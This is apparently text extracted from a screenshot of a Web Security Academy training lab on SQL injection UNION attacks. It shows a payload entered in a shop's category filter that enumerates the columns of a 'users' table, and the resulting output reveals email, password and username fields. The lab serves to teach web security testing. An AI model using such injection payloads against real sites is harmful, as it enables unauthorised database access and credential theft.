 ,column_name from information_schema.columns where table_schema='public' AND table_name='users'--
80%
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select NULL,column_name from
information_schema.columns where table_schema='public' AND
table_name='users'--
Refine your search:
All
Clothing, shoes and accessories
Food & Drink
Gifts
Lifestyle
Toys & Games
BURP Protection
View details
Paint a rainbow
View details
Mood Enhancer
View details
Packaway Carport
View details
email
password
username